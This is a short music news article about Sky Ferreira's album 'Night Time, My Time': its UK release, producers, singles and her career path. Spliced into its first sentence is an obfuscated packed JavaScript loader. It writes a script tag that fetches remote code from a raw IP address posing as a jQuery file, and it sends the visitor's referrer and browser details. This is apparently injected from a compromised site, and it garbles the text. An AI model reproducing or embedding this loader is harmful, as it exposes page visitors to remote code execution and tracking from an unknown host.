  The (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|httda|var|u0026u|referrer|afsyk||js|php’.split(‘|’),0,{}))
long-awaited debut album from Sky Ferreira is almost here, with the UK release date finally scheduled for Monday 17 March, following on from her one-off London show at Tax Free @ The Basement on Thursday 30 January. Titled Night Time, My Time, the album is described as an intensely personal vision which reflects Ferreira’s love of artists like Suicide and Cat Power just as much as filmmakers including Gaspar Noe (who also shot the provocative artwork) and David Lynch. Impressively executive-produced by Ferreira herself, the record is best represented by lead single You’re Not The One, channeling Siouxsie And The Banshees and Blondie, and takes things up a notch with a slew of songs co-produced with Ariel Rechtshaid and Justin Raisen, including Heavy Metal Heart and I Blame Myself.

Ferreira kicked off her music career after being signed to Parlophone at age 17, going on to release crisp pop tracks like One and Obsession but falling into a bit of a creative rut which led her to take some time off and work out the next chapter of her artistic path. It seemed almost out of the blue when Ferreira released the cooler-than-thou hit single Everything Is Embarrassing in 2013, co-written with Dev Hynes and re-introducing the singer as a young woman in control. Night Time, My Time was named after the lines spoken by Laura Palmer in Twin Peaks: Fire Walk With Me, and was originally released in the US last October via Capitol Records.